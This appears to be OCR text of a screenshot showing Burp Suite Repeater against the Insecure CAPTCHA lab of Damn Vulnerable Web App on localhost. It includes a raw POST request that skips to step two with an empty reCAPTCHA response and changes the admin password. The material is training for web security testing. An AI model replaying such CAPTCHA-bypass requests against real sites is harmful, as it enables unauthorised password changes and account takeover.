 Burp Suite Community E...
Vulnerability: Insecure C...
kali@kali: ~
05:50 PM
Vulnerability: Insecure CAPTCHA :: Damn Vulnerable Web App
Vulnerability: Insecure CA
localhost/DVWA/vulnerabilities/captcha/#
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: Insec
Password Changed.
More Information
https://en.wikipedia.org/wiki/C
https://www.google.com/recap
https://www.owasp.org/index.p
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/captcha/
12 Cookie: security=low; PHPSESSID=ues0fgh7on6v9ehn71nk1jprf0
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=testone&password_conf=testone&
g-recaptcha-response=&Change=Change
Search...
0 matches
Ready
Response